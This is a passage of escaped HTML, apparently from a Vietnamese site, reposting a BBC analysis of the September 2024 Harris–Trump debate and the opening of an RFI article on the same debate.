font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;- trong đó bà Harris là thành viên chủ chốt - xử lý lạm phát và điều hành nền kinh tế.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhưng bà Harris chuyển chủ đề sang đề xuất áp thuế toàn diện của ông Trump, mà bà gọi là \"thuế bán hàng của ông Trump\", sau đó bà nhắc đến Dự án 2025 (Project 2025), các đề xuất về chính sách gây tranh cãi định hướng cho một chính quyền bảo thủ tiếp theo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhư trước đây, ông Trump đã phủ nhận liên quan đến dự án này và bảo vệ kế hoạch thuế của mình. Ông lưu ý rằng chính quyền Biden đã giữ nguyên nhiều mức thuế trong nhiệm kỳ tổng thống đầu tiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐó là những điểm hợp lý, nhưng nói ra vậy thì khiến ông không thể chỉ trích phó tổng thống về lạm phát và giá cả tiêu dùng được nữa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề vấn đề phá thai, ông Trump đã bảo vệ cách xử lý vấn đề của mình, nói rằng người Mỹ muốn Tòa án Tối cao đảo ngược phán quyết công nhận phá thai theo\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.bbc.com\/vietnamese\/world-61965551\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: windowtext; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003Eán lệ 'Roe kiện Wade'\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;(Roe v Wade) - một tuyên bố mà kết quả các cuộc thăm dò cho thấy dân chúng không ủng hộ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump đã gặp khó khăn trong việc làm rõ quan điểm của mình và câu trả lời của ông đôi khi bị lan man.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong khi đó, bà Harris đã nắm bắt cơ hội để đưa ra lời kêu gọi đầy nhiệt huyết, mang tính cá nhân đối với các gia đình có người đã gặp các biến chứng thai kỳ nghiêm trọng và không thể tiếp cận dịch vụ chăm sóc phá thai tại các tiểu bang đã cấm thủ thuật này - các tiểu bang mà bà gọi là có \"lệnh cấm phá thai của ông Trump\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Điều đó xúc phạm đến phụ nữ Mỹ\", bà kết luận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐó là một thông điệp được điều chỉnh cẩn thận trong một lĩnh vực mà bà có lợi thế hơn ông Trump gấp đôi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong diễn biến tiếp theo của cuộc tranh luận, bà Harris liên tục dồn ông Trump vào thế thủ bằng những lời chỉ trích và châm biếm mà cựu tổng thống có thể bỏ qua nhưng dường như cảm thấy bị thúc ép phải đối phó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECó một lúc, bà Harris được hỏi về các lập trường tự do, chẳng hạn như về khai thác dầu đá phiến, mà bà đã nêu trong chiến dịch tranh cử thất bại vào năm 2019 của mình và đã từ bỏ kể từ đó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà vẫn cố tình khiêu khích và kết thúc câu trả lời của mình bằng cách lưu ý rằng bà không nhận tiền trợ cấp từ người cha giàu có của mình, ngụ ý ông Trump được kế thừa tài sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột lần nữa, cựu tổng thống đã mắc bẫy. Thay vì tấn công phó tổng thống về sự thay đổi lập trường của bà - một điểm yếu rõ ràng – ông Trump đã mở đầu lời đáp trả bằng cách nói số tiền mà ông đã nhận từ cha ông là \"nhỏ xíu à\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề việc rút quân khỏi Afghanistan, một điểm yếu khác của bà Harris, phó tổng thống đã chuyển hướng cuộc trò chuyện sang các cuộc đàm phán của ông Trump với các quan chức Taliban và mời họ đến Trại David (nơi để các tổng thống Mỹ nghỉ ngơi và tránh khỏi những ồn ào, ngột ngạt ở Nhà Trắng). Đây là một mô tuýp lặp đi lặp lại và tỏ ra rất hiệu quả.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECác đảng viên Cộng hòa đã phàn nàn về những gì họ cho là sự thiên vị mà những người dẫn chương trình của đài ABC, David Muir và Linsey Davis, dành cho bà Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECả hai người dẫn chương trình đã phản bác và nhiều lần kiểm chứng thực tế các tuyên bố của ông Trump.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETuy nhiên, cuối cùng, chính phản ứng của ông Trump và việc muốn ăn tươi nuốt sống bất kì mồi nhử nào mà bà Harris đưa ra cho ông mới là câu chuyện của buổi tranh luận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVà điều đó cũng thể hiện trên khuôn mặt của hai ứng cử viên. Bất cứ khi nào ông Trump lên tiếng, bà Harris thể hiện vẻ mặt bối rối hoặc ngạc nhiên có chủ đích. Về phần mình, ông Trump chủ yếu là cau mày.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrước cuộc tranh luận, đội ngũ của bà Harris đã giữ im lặng về việc liệu phó tổng thống có đồng ý tham gia một cuộc tranh luận nữa hay không.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgay sau khi cuộc tranh luận tối 10\/9 kết thúc, họ đã kêu gọi tổ chức một cuộc tranh luận tổng thống thứ hai trước tháng 11.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChỉ điều đó thôi đã cho thấy Đảng Dân chủ nghĩ rằng cuộc tranh luận lần này đã diễn ra tốt đẹp như thế nào đối với bà Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnthony Zurcher\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENguồn : BBC, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E***************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECuộc tranh luận lộ rõ khác biệt tầm nhìn giữa Trump và Harris\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ, RFI, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECuộc tranh luận trực tiếp trên truyền hình đầu tiên và có thể là duy nhất giữa hai ứng viên tranh cử tổng thống Mỹ 2024 đã diễn ra đúng hẹn, tối 10\/09\/2024, tại trường quay của kênh truyền hình Mỹ ABC, từ Philadelphia. Trước hàng triệu khán giả truyền hình, trong 90 phút tranh luận căng thẳng, ứng viên đảng Dân Chủ bà Kamala Harris và cựu tổng thống Donald Trump, ứng viên của đảng Cộng Hòa đã thể hiện tầm nhìn hoàn toàn khác biệt nhau về lãnh đạo đất nước.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" 